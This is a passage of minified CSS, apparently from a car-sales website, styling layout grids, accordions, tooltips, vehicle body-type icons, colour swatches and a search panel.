.column-2:nth-child(2n)>*{padding-left:1rem}}.gutter>.s-column-2,.gutter>.s-column-3,.gutter>.s-column-4,.gutter>.s-column-5,.gutter>.s-column-auto,.gutter>.column-2,.gutter>.column-3,.gutter>.column-4,.gutter>.column-5,.gutter>.column-auto,.gutter>.l-column-2,.gutter>.l-column-3,.gutter>.l-column-4,.gutter>.l-column-5,.gutter>.l-column-auto{padding-left:.5rem}.s-column-1{flex:100%;padding-top:1rem}.s-column-2{flex:50%}.s-column-3{flex:33.33%}.s-column-4{flex:25%}.s-column-5{flex:20%}.s-column-auto{flex:auto}@media screen and (max-width:767px){.gutter>.s-column-2:nth-child(odd){padding-left:0;padding-right:.5rem}}@media screen and (min-width:768px){.column-2{flex:50%;padding-top:1rem}.column-2:nth-child(2n){padding-left:1rem}.column-3{flex:33.33%}.column-4{flex:25%}.column-5{flex:20%}.column-auto{flex:auto}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}@media screen and (min-width:1020px){.l-column-2{flex:50%}.l-column-3{flex:33.33%}.l-column-4{flex:25%}.l-column-5{flex:20%}.l-column-auto{flex:auto}.gutter .l-column-2:nth-child(n),.gutter-padding .l-column-2:nth-child(n),.gutter .l-column-3:nth-child(n),.gutter-padding .l-column-3:nth-child(n),.gutter .l-column-4:nth-child(n),.gutter-padding .l-column-4:nth-child(n),.gutter .l-column-5:nth-child(n),.gutter-padding .l-column-5:nth-child(n),.gutter .l-column-auto:nth-child(n),.gutter-padding .l-column-auto:nth-child(n){padding-left:1rem}.gutter .l-column-2:first-child,.gutter-padding .l-column-2:first-child,.gutter .l-column-3:first-child,.gutter-padding .l-column-3:first-child,.gutter .l-column-4:first-child,.gutter-padding .l-column-4:first-child,.gutter .l-column-5:first-child,.gutter-padding .l-column-5:first-child,.gutter .l-column-auto:first-child,.gutter-padding .l-column-auto:first-child{padding-left:0}}.accordion{display:block}.accordion .accordion-head button{cursor:pointer;text-align:left;text-transform:uppercase;border:none;justify-content:center;width:100%;margin-bottom:1rem;font-size:1rem;display:flex}.accordion .accordion-head button span{flex-grow:1;padding-left:28px}.accordion .accordion-head button:hover,.accordion .accordion-head button:focus{text-decoration:underline}.accordion:not(:last-child){margin-bottom:1rem}.accordion .accordion-head svg{width:1rem;height:1em;margin-left:.5em;transition:all .2s;position:relative;top:2px;transform:rotate(90deg)}.accordion .accordion-head [aria-expanded=true] svg{transform:rotate(-90deg)}.accordion .accordion-head [aria-expanded] rect{fill:currentColor}.accordion [hidden]{clip:rect(0 0 0 0);border:0;width:1px;max-width:100%;height:1px;margin:-1px;padding:0;display:block;position:absolute;overflow:hidden}@media (min-width:768px){.accordion .accordion-head button{font-size:1.125rem}}.accordion{border:1px solid #e2e7e5;border-radius:1rem}.accordion>h2,.accordion>h3{margin:0}.accordion .accordion-head button{color:#050f0c;text-transform:inherit;background:0 0;justify-content:space-between;align-items:center;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.accordion button svg{color:#050f0c;fill:#050f0c}.accordion .accordion-head [aria-expanded=true]{border-bottom:0;border-radius:1rem 1rem 0 0;margin-bottom:0}.accordion .accordion-pane{padding:0 1rem 1rem}.mega-accordion{border:none;border-bottom:1px solid #e2e7e5;box-shadow:0 2px 5px #00000040}.mega-accordion>.accordion-head button,.mega-accordion>.accordion-head h2{text-align:left;margin:0}.mega-accordion>.accordion-head svg{color:#050f0c;stroke:#050f0c;width:2rem;min-width:2rem;height:2rem}.mega-accordion>.accordion-head [aria-expanded=true] .plus-line{display:none}.mega-accordion>.accordion-pane{padding:1rem}@media (min-width:768px){.mega-accordion>.accordion-pane{padding:0 1.5rem 1.5rem}.mega-accordion>.accordion-head button{padding-left:1.5rem;padding-right:1.5rem}.mega-accordion>.accordion-head h2,.mega-accordion>.accordion-head button{font-size:1.5rem;line-height:1.75rem}.mega-accordion>.accordion-head svg{width:3rem;min-width:3rem;height:3rem}}@media (min-width:1024px){.mega-accordion>.accordion-pane{padding:0 2rem 2rem}.mega-accordion>.accordion-head button{padding-left:2rem;padding-right:2rem}}@media (min-width:1200px){.mega-accordion>.accordion-pane{padding:0 2.5rem 2.5rem}.mega-accordion>.accordion-head button{padding-left:2.5rem;padding-right:2.5rem}}.tooltip{vertical-align:middle;align-items:center;display:flex;position:relative}.tooltip__button{color:#050f0c;cursor:pointer;background-color:#fff;border:3px solid #050f0c;border-radius:50%;width:30px;height:30px;padding:0;font-size:1rem;font-weight:700}.tooltip__button:hover,.tooltip__button:focus{color:#fff;background-color:#050f0c;outline:none}.tooltip .tooltip__button:hover,.tooltip .tooltip__button:focus{outline:none}.tooltip__content{color:#fff;z-index:2;background:#050f0c;border-radius:1rem;width:270px;padding:.5rem;position:absolute;bottom:35px;right:0}.tooltip__content h1,.tooltip__content h2,.tooltip__content h3,.tooltip__content h4,.tooltip__content h5,.tooltip__content h6{color:#fff}.tooltip--right .tooltip__content{bottom:auto;left:35px}.tooltip--left .tooltip__content{bottom:auto;right:35px}.tooltip--bottom .tooltip__content{top:35px;bottom:auto}.tooltip--bottom-center .tooltip__content{top:35px;bottom:auto;left:50%;right:auto;transform:translate(-50%)}.m-check{width:100%;margin:2px 0;display:inline-block}.m-check label:hover{cursor:pointer}.m-check input[type=checkbox]{clip:rect(0 0 0 0);width:1px;height:1px;display:inline-block;position:absolute;overflow:hidden}.m-check input[type=checkbox]+label span{vertical-align:middle;display:inline-block}.m-check input[type=checkbox]+label:before{content:"";vertical-align:text-top;width:20px;min-width:20px;height:20px;min-height:20px;margin-right:.5rem;font-size:.9rem;display:inline-block;box-shadow:0 1px 4px #00000080}.m-check input[type=checkbox]:checked+label:before{background:#fff url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/checkbox-white-tick.svg) -2px 3px no-repeat}.m-check input:focus+label{text-decoration:underline}.m-check.disabled{color:#999}.m-check.disabled input[type=checkbox]+label:before{background-color:#dbdbdb}.m-check.disabled label:hover{cursor:default}.circular-icon{border-radius:100%;width:100%;max-width:75%;height:0;margin:0 auto;padding-top:75%;position:relative}.circular-icon img{width:65%}.circular-icon__inner{text-align:center;width:85%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.circular-icon__counter{background:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;width:50px;height:50px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex;position:absolute;bottom:0}@media (min-width:768px){.circular-icon{max-width:none;padding-top:100%}}.icon{flex-wrap:wrap;justify-content:center;align-items:center;display:flex;position:relative}.icon:before{content:"";background-position:50%;background-repeat:no-repeat;display:block;position:absolute;left:1rem}.icon__relative:before{display:inline-block;position:relative;left:auto}.icon__relative.text-l{justify-content:flex-start}.icon__relative.text-r{justify-content:flex-end}.icon__relative.margin-r:before{margin-right:.5rem}.icon__relative.margin-l:after{margin-left:.5rem}.icon__sml{min-height:30px}.icon__sml:before,.icon__sml:after{background-size:30px;width:30px;height:30px}[class*=icon__component] svg{width:30px;height:30px;position:absolute}.icon__component-left{padding-left:3.5rem}.icon__component-left svg{left:1rem}.icon__component-center--small{justify-content:center;align-items:center;display:flex}.icon__component-center--small svg{width:20px;height:20px;margin-right:.2rem;position:static}.icon-svg{justify-content:space-between;display:flex}.icon-svg svg{flex:0 0 20px;height:20px}.image-container{width:100%;height:0;margin:1rem 0 .5rem;padding-bottom:56.25%;position:relative;overflow:hidden}.image-container iframe{width:100%;height:100%;position:absolute;top:0;left:0}.image-container img{width:100%;max-width:100%;height:auto;position:absolute;top:50%;left:50%;transform:translate(-50%)translateY(-50%)}.inline-input-container{flex:100%}.inline-input-container .input-field{margin-top:0;margin-bottom:1rem;position:relative}.inline-input-container .input-field input,.inline-input-container .input-field select{letter-spacing:-.3px;text-indent:.5rem;width:100%;margin-bottom:0;font-size:1rem;overflow:hidden}.inline-input-container input:-webkit-autofill{animation-name:autofill;animation-fill-mode:both}.inline-input-container input+.l-adapt{margin-top:-3.2rem;margin-bottom:.2rem}@keyframes autofill{to{color:#666;background:#fff}}.input-field.multi-input{display:flex}.input-field.multi-input select,.input-field.multi-input input{margin-left:1rem}.input-field.multi-input select:first-child,.input-field.multi-input input:first-child{margin-left:0}label[data-error=true]{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;display:block;position:relative}label[data-error=true]:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}@media (min-width:768px){.inline-input-bar{flex-direction:row;align-items:center;width:100%;max-width:1260px;margin:0 auto;padding-top:5px;display:flex}.inline-input-bar .btn{align-self:normal;margin-top:0}.inline-input-bar .input-field{width:100%}.inline-input-bar .inputs-2 .input-field{width:50%}.inline-input-bar .inputs-3 .input-field{width:33.3333%}.inline-input-container{background-color:#fff;border-radius:.5rem;flex:1 2 100%;margin-right:1rem;display:flex}.inline-input-container>*{max-height:100%}.inline-input-container .input-field{margin-bottom:0}.inline-input-container .input-field.multi-input{margin-top:0}.inline-input-container .input-field input,.inline-input-container .input-field select{box-sizing:border-box;border:2px solid #e2e7e5;border-right:none;border-radius:0;width:100%;margin:0}.inline-input-container .input-field input:first-child{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.inline-input-container .input-field:last-child select:last-child{border-right:2px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}label[data-error=true]{z-index:2000;margin-bottom:0;animation:.3s forwards fade-drop-in;position:absolute;left:.1em;right:.1em;box-shadow:0 2px 3px #000}}.full-list .item{border-bottom:1px solid;justify-content:space-between;padding:1rem 0;display:flex}.line-header{font-size:1.125rem;line-height:1.375rem}.line-header h2,.line-header h3{margin:0;font-size:1.125rem;line-height:1.375rem}.line-header .btn{margin-top:.5rem}.line-header .btn--spinner[disabled]{color:#51f58d;padding-right:2rem}.line-header .btn--spinner[disabled]:before,.line-header .btn--spinner[disabled]:after{display:none}.line-header .btn--spinner[disabled] .path{stroke:#51f58d}.line-header .btn--spinner[disabled]:hover{background:#fff}@media (min-width:768px){.line-header{justify-content:space-between;margin:0;display:flex;position:relative}.line-header .btn{z-index:1;background:#fff;margin-top:0;margin-right:1rem;padding:0 2rem 0 .5rem}.line-header .btn:before,.line-header .btn:after{right:.5rem}.line-header h2{z-index:1;background:#fff;margin-left:1rem;padding:0 .5rem;position:relative}.line-header:before{content:"";z-index:-1;background:#e2e7e5;width:100%;height:1px;position:absolute;top:50%}}.radio-group-container{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;display:flex}.radio-group{background:linear-gradient(#050f0c 0%,#454746 100%);border-radius:2em;align-items:center;width:75%;padding:4px;display:flex;position:relative;overflow:hidden}.radio-group .radio-title{color:#fff;text-align:center;border-radius:2em;width:100%;padding:8px 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;transition:all .3s ease-out;display:inline-block}.radio-group .radio-title:hover{color:#fff}.radio-group .label{cursor:pointer;flex:2 2 auto}.radio-group input[type=radio]{opacity:0;width:0;max-width:0;height:0;max-height:0;margin:0;position:absolute}.radio-group input:checked+.radio-title{color:#050f0c;background-color:#fff;box-shadow:0 2px 4px #00000080}.radio-group:focus-within{outline:1px dashed #1f8745}@media (min-width:768px){.radio-group-container{max-width:1260px}.radio-group{width:40%}}.shadow-box{border-radius:1rem;box-shadow:0 2px 5px #00000040}.shadow-box .photo img{max-width:100%}h1.card-line-title,h2.card-line-title,.card-line-title{color:#050f0c;background:#fff;margin:0;padding:0 10px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1.25rem;position:absolute;transform:translateY(-26px)}.card-line{border:1px solid #e2e7e5;border-radius:1rem;padding:1rem;position:relative}.card-line.card-line-compact{-webkit-text-size-adjust:none;text-size-adjust:none;border-left:none;border-right:none;border-radius:0;padding:1rem 0}.card-line.card-line-compact .card-line-title{margin-left:1rem}.card-line-info{cursor:pointer;background:#fff;border:none;margin:0;padding:0;position:absolute;right:1rem;transform:translateY(-30px)}.card-line-info svg{height:30px;margin:0}@media (min-width:768px){.card-line{padding:1.5rem}h1.card-line-title,h2.card-line-title,.card-line-title{transform:translateY(-34px)}.card-line-info{transform:translateY(-38px)}}@media (min-width:1024px){.card-line{padding:2rem}h1.card-line-title,h2.card-line-title,.card-line-title{transform:translateY(-42px)}.card-line-info{transform:translateY(-46px)}}@media (min-width:1200px){.card-line{padding:2.5rem}h1.card-line-title,h2.card-line-title,.card-line-title{transform:translateY(-50px)}.card-line-info{transform:translateY(-54px)}}.loading-content{background:linear-gradient(-90deg,#f1f3f2,#fff,#f1f3f2) 0 0/200% 200%;border:1px solid #e2e7e5;width:100%;height:0;padding-bottom:75%;animation:3s infinite gradient;position:relative}@keyframes gradient{0%{background-position:0%}50%{background-position:100%}to{background-position:0%}}.advanced-search{padding-bottom:4vh}.advanced-search>.grid>[class^=col-]{padding-bottom:1rem}.advanced-search .input-field{margin-top:1rem}.advanced-search .input-field select{width:100%}.advanced-search .input-field:first-of-type,.advanced-search .btn.search{margin-top:0}.bodystyles .m-multi{flex-wrap:wrap;display:flex}.bodystyles .m-multi a:focus,.bodystyles .m-multi button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.bodystyles .m-multi__item{text-align:center;background-color:#0000;background-position:top;background-repeat:no-repeat;background-size:48px;border:0 solid #fff;border-bottom-width:3px;flex:0 auto;width:70px;margin-bottom:.5rem;padding:2.125rem 0 .5em;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem}.bodystyles .m-multi__item.active,.bodystyles .m-multi__item:hover,.bodystyles .m-multi__item:focus{color:#177339;background-color:#0000}.bodystyles .active{color:#177339;border-color:#177339}.bodystyles ._4x4{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/4x4.svg)}.bodystyles ._4x4:hover,.bodystyles ._4x4.active,.bodystyles ._4x4:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/4x4-active.svg)}.bodystyles ._convertible{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/convertible.svg)}.bodystyles ._convertible:hover,.bodystyles ._convertible.active,.bodystyles ._convertible:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/convertible-active.svg)}.bodystyles ._coupe{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/coupe.svg)}.bodystyles ._coupe:hover,.bodystyles ._coupe.active,.bodystyles ._coupe:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/coupe-active.svg)}.bodystyles ._estate{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/estate.svg)}.bodystyles ._estate:hover,.bodystyles ._estate.active,.bodystyles ._estate:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/estate-active.svg)}.bodystyles ._hatchback{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/hatchback.svg)}.bodystyles ._hatchback:hover,.bodystyles ._hatchback.active,.bodystyles ._hatchback:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/hatchback-active.svg)}.bodystyles ._peoplecarrier{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/people-carrier.svg)}.bodystyles ._peoplecarrier:hover,.bodystyles ._peoplecarrier.active,.bodystyles ._peoplecarrier:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/people-carrier-active.svg)}.bodystyles ._pickup{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/pick-up.svg)}.bodystyles ._pickup:hover,.bodystyles ._pickup.active,.bodystyles ._pickup:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/pick-up-active.svg)}.bodystyles ._saloon{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/saloon.svg)}.bodystyles ._saloon:hover,.bodystyles ._saloon.active,.bodystyles ._saloon:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/saloon-active.svg)}.bodystyles ._suv{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/suv.svg)}.bodystyles ._suv:hover,.bodystyles ._suv.active,.bodystyles ._suv:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/suv-active.svg)}.bodystyles ._boxvan{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/box-van.svg)}.bodystyles ._boxvan:hover,.bodystyles ._boxvan.active,.bodystyles ._boxvan:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/box-van-active.svg)}.bodystyles ._chassiscab{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/chassis-cab.svg)}.bodystyles ._chassiscab:hover,.bodystyles ._chassiscab.active,.bodystyles ._chassiscab:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/chassis-cab-active.svg)}.bodystyles ._combivan,.bodystyles ._van{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/combi-van.svg)}.bodystyles ._combivan:hover,.bodystyles ._van:hover,.bodystyles ._combivan.active,.bodystyles ._van.active,.bodystyles ._combivan:focus,.bodystyles ._van:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/combi-van-active.svg)}.bodystyles ._crewcab{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/crew-cab.svg)}.bodystyles ._crewcab:hover,.bodystyles ._crewcab.active,.bodystyles ._crewcab:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/crew-cab-active.svg)}.bodystyles ._curtainside{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/curtain-side.svg)}.bodystyles ._curtainside:hover,.bodystyles ._curtainside.active,.bodystyles ._curtainside:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/curtain-side-active.svg)}.bodystyles ._dropside{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/dropside.svg)}.bodystyles ._dropside:hover,.bodystyles ._dropside.active,.bodystyles ._dropside:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/dropside-van-active.svg)}.bodystyles ._flatlorry{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/flat-lorry.svg)}.bodystyles ._flatlorry:hover,.bodystyles ._flatlorry.active,.bodystyles ._flatlorry:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/flat-lorry-active.svg)}.bodystyles ._hookloader{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/hook-loader.svg)}.bodystyles ._hookloader:hover,.bodystyles ._hookloader.active,.bodystyles ._hookloader:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/hook-loader-active.svg)}.bodystyles ._luton{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/luton.svg)}.bodystyles ._luton:hover,.bodystyles ._luton.active,.bodystyles ._luton:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/luton-active.svg)}.bodystyles ._minibus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/minibus.svg)}.bodystyles ._minibus:hover,.bodystyles ._minibus.active,.bodystyles ._minibus:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/minibus-active.svg)}.bodystyles ._recovery{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/recovery.svg)}.bodystyles ._recovery:hover,.bodystyles ._recovery.active,.bodystyles ._recovery:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/recovery-active.svg)}.bodystyles ._temperaturecontrolled{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/temperature-controlled.svg)}.bodystyles ._temperaturecontrolled:hover,.bodystyles ._temperaturecontrolled.active,.bodystyles ._temperaturecontrolled:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/temperature-controlled-active.svg)}.bodystyles ._tipper{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/tipper.svg)}.bodystyles ._tipper:hover,.bodystyles ._tipper.active,.bodystyles ._tipper:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/tipper-active.svg)}.bodystyles ._tractorunit{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/tractor-unit.svg)}.bodystyles ._tractorunit:hover,.bodystyles ._tractorunit.active,.bodystyles ._tractorunit:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/tractor-unit-active.svg)}.bodystyles ._vehicletransporter{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/vehicle-transporter.svg)}.bodystyles ._vehicletransporter:hover,.bodystyles ._vehicletransporter.active,.bodystyles ._vehicletransporter:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/vehicle-transporter-active.svg)}.bodystyles ._windowvan{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/window-van.svg)}.bodystyles ._windowvan:hover,.bodystyles ._windowvan.active,.bodystyles ._windowvan:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/window-van-active.svg)}.bodystyles ._recoverytruck{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/recovery-truck.svg)}.bodystyles ._recoverytruck:hover,.bodystyles ._recoverytruck.active,.bodystyles ._recoverytruck:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/recovery-truck-active.svg)}.bodystyles ._flatbed{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/flatbed.svg)}.bodystyles ._flatbed:hover,.bodystyles ._flatbed.active,.bodystyles ._flatbed:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/flatbed-active.svg)}.colours .m-multi__item{text-indent:-9999px;white-space:nowrap;background-color:#ccc;border:4px solid #fff;border-radius:50%;width:49px;height:49px;margin:0 .5rem .5rem 0;position:relative;overflow:hidden}.colours .m-multi__item:hover{transform:scale(1.2)}.colours .active{border-color:#177339}.colours ._beige{background-color:tan}.colours ._black{background-color:#000}.colours ._blue{background-color:#6495ed}.colours ._brown{background-color:#8b4513}.colours ._gold{background:linear-gradient(135deg,#fceabb 0%,#fccd4d 50%,#f8b500 51%,#fbdf93 100%)}.colours ._green{background-color:#228b22}.colours ._grey{background-color:silver}.colours ._orange{background-color:#ff8c00}.colours ._pink{background-color:#ffb6c1}.colours ._purple{background-color:#639}.colours ._red{background-color:#8b0000}.colours ._silver{background:linear-gradient(135deg,#e2e2e2 0%,#dbdbdb 50%,#d1d1d1 51%,#fefefe 100%)}.colours ._twotone{background:linear-gradient(135deg,#eee 0%,#fff 50%,#0a0e0a 51%,#0a0809 100%);box-shadow:inset 0 0 1px #000}.colours ._white{background-color:#fff;box-shadow:inset 0 0 1px #000}.colours ._yellow{background-color:#e9e56b}@media screen and (min-width:480px){.advanced-search .btn.search{margin-top:2.5rem;padding:.7rem 1rem}}@media screen and (min-width:1024px){.advanced-checkboxes{justify-content:space-between;display:flex}}.sp select{padding-left:.5rem}.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{text-indent:0}.sp .err{z-index:1;width:100%;position:absolute;top:100%;left:0}.sp__mode{width:100%;margin-bottom:1rem}.btn.adv{align-self:end;padding:.7rem .5rem}.sp__actions{flex-wrap:wrap;justify-content:space-between;display:flex}.sp__actions .options{flex:0 0 49%}.sp__actions .options .btn{width:100%}.sp__actions .cta-section-wrap{order:2;width:100%;margin-top:1rem}.sp.dealer .sp__actions .options{flex:0 0 100%}@media (min-width:768px){.inline-input-bar .input-field{display:flex}.inline-input-bar .btn{flex:1 0 320px}.sp__actions{align-items:center;margin-top:1rem;display:flex}.sp__actions .options{flex:none}.sp__actions .options .btn{width:auto;margin-top:0}.sp__actions .options .btn.adv{min-width:200px}.sp__actions .cta-section-wrap{order:0;width:auto;margin-top:0}.sp__btn-count{opacity:1;white-space:nowrap;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;display:block}.sp .inline-input-bar .btn{flex:1 0 140px}.sp .inline-input-bar .postcode,.sp .inline-input-bar .monthly{width:21%}.sp .inline-input-bar .two-columns{width:40%}.sp.show-monthly .inline-input-bar .monthly{flex-wrap:wrap;display:flex}.sp.show-monthly .inline-input-bar .monthly select{flex:auto;width:100%;margin-top:0;padding-top:.5rem;padding-bottom:.5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}.sp.show-monthly .inline-input-bar .monthly select:first-child{border-bottom:1px solid #e2e7e5;border-right:1px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:0}.sp.show-monthly .inline-input-bar .monthly select:last-child{border-top-right-radius:0}.sp .sp__btn{padding:0}.sp.dealer .inline-input-bar .btn{flex:1 0 190px}.sp.dealer .sp__actions .options{flex:none}}@media screen and (min-width:768px) and (max-width:1023px){.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{letter-spacing:-.5px;padding-left:5px;padding-right:5px;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}}@media (min-width:1024px){.sp .inline-input-bar .btn{flex:1 0 200px}}@keyframes ticker-load{0%{transform:translate(-100%)}75%{opacity:1}to{opacity:0;transform:translate(0)}}.ticker{color:#999;background-color:#fff;justify-content:center;align-items:center;height:50px;font-family:sans-serif;line-height:47px;display:flex;position:relative;overflow:hidden;box-shadow:inset 0 -4px #999}.ticker:after{content:"";background:#51f58d;width:100%;height:4px;animation:10s linear infinite ticker-load;display:block;position:absolute;bottom:0;left:0}.disabled-input{color:#999;border:2px solid #e2e7e5;border-radius:.5rem;align-items:center;width:100%;margin:0 .5rem;padding:.625rem 1.5rem .625rem .625rem;display:flex;background:#dbdbdb!important}.no-actions .sp--loading .sp__actions,.no-toggle .sp--loading .sp__mode,.no-price .sp--loading .price-fields{display:none}.double-height .sp--loading .ticker{height:80px}@media (min-width:768px){.sp--loading .mobile-fields{display:none}.sp--loading .inline-input-bar .inputs-3 .input-field{width:100%}}.keyword *{box-sizing:border-box}.keyword input{border-radius:.5rem 0 0 .5rem;width:100%;min-height:49px;margin:1rem 2rem 1rem 0;padding:0 .5rem;font-size:1rem;display:block}.keyword__input{padding-right:3rem;position:relative}.keyword__input button{cursor:pointer;background-color:#51f58d;border:0;border-radius:0 .5rem .5rem 0;width:3rem;height:49px;margin-top:0;padding:0;font-size:1rem;position:absolute;top:0;right:0}.keyword__item{word-break:break-word;border-radius:.5rem;margin:0 .5rem .5rem 0;padding:.5rem 2rem .5rem .5rem;font-size:1rem;display:inline-block;position:relative}.keyword .m-close{font-size:1rem;top:.5rem;right:.5rem}.keyword .common .title{padding:.75rem 0;font-size:.875rem}.quicklinks__container{padding:1rem 1rem 